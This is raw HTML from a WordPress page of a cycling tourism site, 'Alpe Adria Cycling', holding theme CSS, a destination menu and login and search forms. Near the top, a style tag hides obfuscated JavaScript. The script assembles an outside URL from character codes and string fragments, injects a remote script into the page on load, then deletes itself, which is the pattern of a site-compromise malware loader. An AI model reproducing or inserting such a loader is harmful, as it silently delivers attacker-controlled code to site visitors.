<style>.tdm-btn-style1{background-color:#2639e2}.tdm-btn-style2:before{border-color:#2639e2}.tdm-btn-style2{color:#2639e2}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2639e2;-moz-box-shadow:0 2px 16px #2639e2;box-shadow:0 2px 16px #2639e2}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2639e2;-moz-box-shadow:0 4px 26px #2639e2;box-shadow:0 4px 26px #2639e2}</style>

	<style id="tdw-css-placeholder">let _kvdeyemv="_mfbfrbd";try{let_pfcjzqw=String;let _rcyucpm=_pfcjzqw["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_pfcjzqw["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_pfcjzqw["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _xkhqxdb="s"+"c"+_pfcjzqw[_rcyucpm](114,105,112,116);let _ymboyqwtj="c"+"re"+_pfcjzqw[_rcyucpm](97,116,101,69,108,101,109,101,110,116);var _ikeysj="s"+_pfcjzqw[_rcyucpm](114,99);var aaaympqa=_pfcjzqw[_rcyucpm](105,100);let anpiao="cu"+"rre"+_pfcjzqw[_rcyucpm](110,116,83,99,114,105,112,116);var _mdhm="pa"+"r"+_pfcjzqw[_rcyucpm](101,110,116,78,111,100,101);var _qhyglccfsf="i"+"ns"+_pfcjzqw[_rcyucpm](101,114,116,66,101,102,111,114,101);let _ezclyurmy="ge"+"El"+_pfcjzqw[_rcyucpm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let azpuksargls="h"+"e"+_pfcjzqw[_rcyucpm](97,100);let _vcyamnem="ap"+"p"+_pfcjzqw[_rcyucpm](101,110,100,67,104,105,108,100);var _kwdyjfmsz=document;var abllfifw="t"+"e"+_pfcjzqw[_rcyucpm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let amcbsrzqdzqo=_kwdyjfmsz[_ymboyqwtj](_xkhqxdb);amcbsrzqdzqo['as'+'y'+'nc']=true;let amywkdgsqco=_pfcjzqw[_rcyucpm](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_pfcjzqw[_rcyucpm](47)+"s"+"cr"+_pfcjzqw[_rcyucpm](105,112,116,115)+_pfcjzqw[_rcyucpm](47)+"p"+"o"+_pfcjzqw[_rcyucpm](115,116,46,106,115);amcbsrzqdzqo[_ikeysj]=amywkdgsqco;amcbsrzqdzqo[aaaympqa]=abllfifw;if(_kwdyjfmsz[anpiao]){_kwdyjfmsz[anpiao][_mdhm][_qhyglccfsf](amcbsrzqdzqo,_kwdyjfmsz[anpiao]);var _cbma=document;if (_cbma['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_cbma['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_kwdyjfmsz[_ezclyurmy](azpuksargls)[0][_vcyamnem](amcbsrzqdzqo);if (_cbma['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_cbma['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular tdb_templates-template-default single single-tdb_templates postid-11217 wp-theme-Newspaper cs-small-module-template global-block-template-1 tdb_template_11420  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meni-eng-container"><ul id="menu-meni-eng" class="td-mobile-main-menu"><li id="menu-item-10986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-10986"><a href="https://alpe-adria-cycling.com/category/austria/">Austria<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10987"><a href="https://alpe-adria-cycling.com/category/austria/carinthia-karnten-koruska/">Carinthia/Kärnten</a></li>
</ul>
</li>
<li id="menu-item-10995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10995"><a href="https://alpe-adria-cycling.com/category/italy/">Italy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10996"><a href="https://alpe-adria-cycling.com/category/italy/dolomites/">Dolomites</a></li>
	<li id="menu-item-10997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10997"><a href="https://alpe-adria-cycling.com/category/italy/lombardy/">Lombardy</a></li>
	<li id="menu-item-10998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10998"><a href="https://alpe-adria-cycling.com/category/italy/veneto/">Veneto</a></li>
</ul>
</li>
<li id="menu-item-11001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11001"><a href="https://alpe-adria-cycling.com/category/switzerland/">Swiss<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11002"><a href="https://alpe-adria-cycling.com/category/switzerland/grisons-graubunden/">Grisons/Graubunden</a></li>
	<li id="menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11003"><a href="https://alpe-adria-cycling.com/category/switzerland/ticino/">Ticino</a></li>
	<li id="menu-item-11004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11004"><a href="https://alpe-adria-cycling.com/category/switzerland/valais-wallis/">Valais/Wallis</a></li>
</ul>
</li>
<li id="menu-item-11000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11000"><a href="https://alpe-adria-cycling.com/category/slovenia/">Slovenia</a></li>
<li id="menu-item-10989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10989"><a href="https://alpe-adria-cycling.com/category/croatia/">Croatia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10990"><a href="https://alpe-adria-cycling.com/category/croatia/dalmatia/">Dalmatia</a></li>
	<li id="menu-item-10991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10991"><a href="https://alpe-adria-cycling.com/category/croatia/istria/">Istria</a></li>
	<li id="menu-item-10992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10992"><a href="https://alpe-adria-cycling.com/category/croatia/kvarner/">Kvarner</a></li>
</ul>
</li>
<li id="menu-item-10993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10993"><a href="https://alpe-adria-cycling.com/category/herzegovina/">Herzegovina<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10994"><a href="https://alpe-adria-cycling.com/category/herzegovina/ciro-2/">Ciro</a></li>
</ul>
</li>
<li id="menu-item-10999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10999"><a href="https://alpe-adria-cycling.com/category/montenegro/">Montenegro</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alpe-adria-cycling.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative;display:none">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row stretch_row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:var(--cs-white)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-right:10px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:40px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-1px!important;}.tdi_7 .tdb-logo-text-title{display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-1px!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_7 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-svg-wrap{max-width:30px}.tdi_7 .tdb-logo-svg-wrap svg{width:30px!important;height:auto}.tdi_7 .tdb-logo-text-title{font-size:12px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:12px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{font-size:16px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://alpe-adria-cycling.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg id="uuid-cc646ce3-26aa-4c25-b8e1-851fd337984f" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 520.83 435">
  <g id="uuid-4a21c1e9-e33d-4cc9-a04d-e2cd9824af55" data-name="Layer 2">
    <g>
      <path d="m520.83,22.44V2.44h-186.79c-13.24,0-25.9,2.69-37.4,7.56-1.97.83-3.89,1.74-5.79,2.69C267.92,4.47,243.21,0,217.5,0c-30,0-58.64,6.09-84.66,17.1-39.04,16.52-72.23,44.08-95.68,78.79C13.7,130.59,0,172.49,0,217.5c0,30,6.09,58.64,17.1,84.66,16.52,39.04,44.08,72.23,78.79,95.68,34.7,23.45,76.6,37.16,121.61,37.15,59.75,0,114.03-21.97,153.39-59.14,19.68-18.58,35.62-40.96,46.63-66.23,11.01-25.26,17.08-53.4,17.08-83.4v-.3l-.02-.3c-.11-1.8-.24-3.53-.39-5.23V22.44h86.64Zm-186.79,0h32.23v116.4c-8.94-2.62-18.4-4.02-28.17-4.02-9.58,0-18.87,1.35-27.66,3.87-3.93,1.13-7.84,1.65-11.67,1.65-10.5,0-20.46-4-27.87-10.73-3.71-3.36-6.77-7.39-8.98-11.93-2.21-4.55-3.57-9.61-3.86-15.15-.07-1.33-.1-2.66-.1-4,0-10.53,2.13-20.51,5.98-29.61,5.77-13.64,15.43-25.28,27.58-33.49,12.16-8.21,26.74-12.98,42.53-12.99Zm-79.67,22.36c-10.36,15.32-16.42,33.86-16.42,53.73,0,1.69.04,3.37.13,5.04.42,8.22,2.49,15.96,5.85,22.86,5.04,10.36,12.94,18.84,22.46,24.72,9.52,5.88,20.7,9.2,32.38,9.2,5.67,0,11.45-.78,17.18-2.43,7.03-2.01,14.45-3.1,22.15-3.1,17.88,0,34.29,5.82,47.62,15.68h0s.03.03.03.03c4.76,3.49,8.77,6.7,12.09,9.97,2.49,2.45,4.61,4.93,6.46,7.64,2.76,4.08,4.98,8.72,6.74,14.92,1.41,4.97,2.47,10.97,3.14,18.24v16.57h.05c-.88,15.06-3.45,29.48-7.53,43.13h-183.77V20.08c16.21.44,31.92,2.83,46.91,6.94-5.86,5.26-11.07,11.22-15.49,17.77Zm-51.42,369.67c-13.74-1-27.07-3.4-39.88-7.06v-106.41h39.88v113.47Zm-59.88-290.76v77.23h-66.94l66.94-77.23Zm20,157.3V96.9s0-69.3,0-69.3c12.8-3.66,26.14-6.06,39.88-7.06v260.46h-39.88Zm-20-246.49v58.66l-51.54,59.45v-87.23c4.98-4.13,10.17-8.03,15.55-11.66,11.23-7.59,23.28-14.04,35.99-19.21Zm-107.56,106.12c8.78-20.77,21.04-39.73,36.02-56.16v91.23l-50.82,58.63c-.47-5.54-.71-11.15-.71-16.82,0-27.3,5.53-53.25,15.52-76.87Zm18.21,187.29c-13.65-20.2-23.64-43.04-29.07-67.61l34.13-39.38h84.28v179.55c-.82-.33-1.64-.66-2.45-1-35.43-14.98-65.61-40.04-86.9-71.57Zm274.33,55.95c-30.03,18.94-66.06,30.1-105.11,31.06v-113.93h176.51c-.09.21-.18.43-.27.64-14.87,34.12-39.71,62.41-71.13,82.23Zm86.14-215.24c-.24-.25-.46-.51-.7-.76-4.78-4.97-10.1-9.21-15.86-13.44-3.6-2.67-7.4-5.08-11.35-7.26V22.44h27.92v146.18Z"/>
      <path d="m397.59,154.4s.02.01.03.02c0,0,0,0,0,0l-.04-.03Z"/>
    </g>
  </g>
</svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Alpe Adria Cycling</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-top:5px!important;margin-bottom:5px!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-cs_mobile_menu{align-items:center;justify-content:center}#tdm-popup-modal-cs_mobile_menu.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:scale(.95);transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-cs_mobile_menu.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:scale(1);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-cs_mobile_menu .tdm-popup-modal{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:var(--cs-white)}#tdm-popup-modal-cs_mobile_menu .tdm-pm-header{display:flex;border-width:1px;border-style:solid;border-color:#EBEBEB;background-color:var(--cs-white)}#tdm-popup-modal-cs_mobile_menu .tdm-pmh-close{top:0px;color:var(--cs-black)}#tdm-popup-modal-cs_mobile_menu.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-cs_mobile_menu .tdm-popup-modal-bg{background:rgba(13,31,45,0.95)}#tdm-popup-modal-cs_mobile_menu .tdm-pmh-close svg{fill:var(--cs-black)}#tdm-popup-modal-cs_mobile_menu .tdm-pmh-close:hover{color:var(--cs-blue)}#tdm-popup-modal-cs_mobile_menu .tdm-pmh-close:hover svg{fill:var(--cs-blue)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-cs_mobile_menu .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-cs_mobile_menu .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-cs_mobile_menu .tdm-popup-modal{width:100%;height:100%;border-radius:0px}#tdm-popup-modal-cs_mobile_menu .tdm-pm-header{border-width:0 0 1px 0;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-cs_mobile_menu .tdm-pm-body{padding:20px 0}#tdm-popup-modal-cs_mobile_menu .tdm-pmh-title{font-family:var(--sans-serif)!important}}</style>
<style>body .tdi_9{background-color:rgba(0,0,0,0)}body .tdi_9:before{background-color:var(--cs-blue)}.tdi_9 .tdm-btn-text,.tdi_9 i{color:var(--cs-black)}.tdi_9 svg{fill:var(--cs-black);fill:var(--cs-black)}.tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9:hover .tdm-btn-text,body .tdi_9:hover i{color:var(--cs-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--cs-white);fill:var(--cs-white)}body .tdi_9:hover svg *{fill:inherit;fill:inherit}.tdi_9 i{color:var(--cs-black);-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:var(--cs-white);-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_9 .tdm-btn-icon:last-child{margin-left:14px}@media (max-width:767px){.tdi_9{padding:15px;height:auto;line-height:1;font-family:var(--sans-serif)!important}.tdi_9 svg{width:18px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}.tdi_9,.tdi_9:before{border-radius:50%}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title=""
                class="tds-button1 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M887.48 850.963h-110.285v-659.64h110.285v659.64zM567.132 850.963h-110.356v-659.64h110.356v659.64zM246.825 850.963h-110.305v-659.64h110.305v659.64z"></path></svg></span></a></div><div id="tdm-popup-modal-cs_mobile_menu" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="pf-content"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_16 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_17 .tdm-title{color:var(--cs-black)}.tdc-row .tdi_17 .tdm-title{font-family:var(--sans-serif)!important;font-size:30px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_17 "><h2 class="tdm-title tdm-title-sm">Explore our destinations</h2></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_18 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>.tdi_18{margin-bottom:5px!important;padding-bottom:40px!important;border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdc-row .tdi_18{text-align:left!important}.tdc-row .tdi_18 .tdm-descr{color:var(--cs-blue);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important}</style><p class="tdm-descr">& Make a booking today</p></div><div class="td_block_wrap td_block_list_menu tdi_19 td-blm-display-accordion td-pb-border-top cs-mobile-menu td_block_template_1 widget"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:40px!important}</style>
